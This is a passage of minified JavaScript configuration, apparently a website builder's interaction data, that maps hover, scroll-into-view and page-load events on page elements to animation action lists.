954e7aae55},"e-169":{id:"e-169",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|0982eaea-6462-7a1a-bbac-9129718ee209",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|0982eaea-6462-7a1a-bbac-9129718ee209",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e7ab4d4},"e-170":{id:"e-170",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|0982eaea-6462-7a1a-bbac-9129718ee209",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|0982eaea-6462-7a1a-bbac-9129718ee209",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e7ab4d4},"e-171":{id:"e-171",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|b64e461e-c04e-06c0-fc81-821ac41f7da6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|b64e461e-c04e-06c0-fc81-821ac41f7da6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e7ab8b3},"e-172":{id:"e-172",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|b64e461e-c04e-06c0-fc81-821ac41f7da6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|b64e461e-c04e-06c0-fc81-821ac41f7da6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1954e7ab8b3},"e-173":{id:"e-173",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|52641bc3-cd90-a4fb-c0b4-7cfd7d88fba5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|52641bc3-cd90-a4fb-c0b4-7cfd7d88fba5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1954e89a687},"e-175":{id:"e-175",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|eb83ed80-c943-b673-0e3c-46ba001dc6c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|eb83ed80-c943-b673-0e3c-46ba001dc6c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1954e8bdf32},"e-177":{id:"e-177",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e|7a9072d9-33b0-d3fb-38b7-93ae1f93d692",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e|7a9072d9-33b0-d3fb-38b7-93ae1f93d692",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1954e8c18e6},"e-179":{id:"e-179",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cf6288c},"e-181":{id:"e-181",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956cf6288c},"e-183":{id:"e-183",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956d3f8e89},"e-184":{id:"e-184",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|3b6a553c-6fcf-c81b-22c8-3774e6bd7f4f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1956d3f8e8a},"e-215":{id:"e-215",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4f325a72-cdbe-dcc3-0e4a-da785573d8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4f325a72-cdbe-dcc3-0e4a-da785573d8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19585267b21},"e-216":{id:"e-216",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-53",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4f325a72-cdbe-dcc3-0e4a-da785573d8b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4f325a72-cdbe-dcc3-0e4a-da785573d8b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19585267b22},"e-217":{id:"e-217",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-54",affectedElements:{},playInReverse:!1,autoStopEventId:"e-218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"672b73a514e25dd5c8889d3e",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"672b73a514e25dd5c8889d3e",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19586c41766},"e-221":{id:"e-221",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-41",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2179"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2183"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad2e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad2e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad3c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad3c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-233":{id:"e-233",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-234":{id:"e-234",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-249":{id:"e-249",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-54",affectedElements:{},playInReverse:!1,autoStopEventId:"e-250"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19588fd2880},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195890ef43b},"e-252":{id:"e-252",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9327d949-9f7c-57d9-3f58-2aea187aad62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9327d949-9f7c-57d9-3f58-2aea187aad62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195890ef43b},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a113eaa},"e-262":{id:"e-262",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-261"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|df7b401a-b2de-88fa-3b42-58c1d92659ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a113eaa},"e-263":{id:"e-263",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a13653d},"e-264":{id:"e-264",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-263"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|2005a99f-a3a2-980c-e7ac-be83d98b6f2f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a13653d},"e-265":{id:"e-265",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a1368a9},"e-266":{id:"e-266",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|66903737-dce0-7532-efeb-3d7c4bfe751e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a1368a9},"e-267":{id:"e-267",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a136b63},"e-268":{id:"e-268",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|787a5d97-1cc2-c848-f4fd-5b55c341add7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a136b63},"e-269":{id:"e-269",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a136e52},"e-270":{id:"e-270",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|dae9da38-7ec2-67df-8a60-0d9032c352ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a136e52},"e-271":{id:"e-271",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a1370da},"e-272":{id:"e-272",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67c9f961b5e3e47b3218fda6|c22c8ddc-c439-05ff-0a83-2a1893cfc698",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1958a1370da},"e-273":{id:"e-273",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67c9f961b5e3e47b3218fda6|86811c80-5ff3-23a1-c419-2569ca2a4b3f",applies